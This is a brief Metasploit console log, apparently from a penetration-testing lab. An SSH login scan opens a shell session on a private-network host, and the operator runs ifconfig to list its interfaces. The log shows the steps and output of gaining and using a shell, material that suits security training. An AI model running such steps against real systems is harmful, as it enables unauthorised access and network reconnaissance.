 msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type         Information  Connection
--  ----  ----         -----------  ----------
1         shell linux  SSH kali @   192.168.56.102:45803 -> 192.168.56.103:22 (192.168.56.103)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:9e:91:35:c6
inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
inet6 addr: fe80::42:9eff:fe91:35c6/64 Scope:Link
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:7 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:944 (944.0 B)
eth0      Link encap:Ethernet  HWaddr 08:00:27:f2:d0:a9
inet addr:192.168.56.103  Bcast:192.168.56.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fef2:d0a9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:24800 errors:0 dropped:0 overruns:0 frame:0
TX packets:15906 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3746838 (3.7 MB)  TX bytes:3306245 (3.3 MB)
eth1      Link encap:Ethernet  HWaddr 08:00:27:6b:35:87
inet addr:172.28.128.3  Bcast:172.28.128.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe6b:3587/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:1597 errors:0 dropped:0 overruns:0 frame:0
TX packets:470 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:189109 (189.1 KB)  TX bytes:82278 (82.2 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:50271 errors:0 dropped:0 overruns:0 frame:0
TX packets:50271 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:9610772 (9.6 MB)  TX bytes:9610772 (9.6 MB)